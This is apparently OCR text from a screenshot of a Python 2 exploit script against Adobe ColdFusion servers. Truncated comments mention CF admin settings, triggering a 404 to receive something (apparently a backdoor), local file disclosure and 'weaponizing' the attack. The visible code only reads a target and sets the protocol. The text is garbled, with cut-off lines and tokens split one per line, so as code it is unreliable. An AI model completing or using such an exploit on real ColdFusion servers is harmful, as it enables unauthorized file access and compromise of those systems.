
# > Settings in the CF admin to lo
../). Finally,
# trigger a 404 to recieve your ba
future for POCs
# of this written in CFML.
#
# For anyone looking to fully weap
a LFD.
# (preinstalled *.cfm) :P
target 
=
raw_input
(
"Target> "
)
if
"https"
in
 target
:
	protocol 
=
"https"
	target 
=
 target
.
replace
(
"http:
print
"[*] Target set to: %s"
print
"[*] HTTPS: Enabled"
else
:
	protocol 
=
"http"
	target 
=
 target
.
replace
(
"http:
print
"[*] Target set to: %s"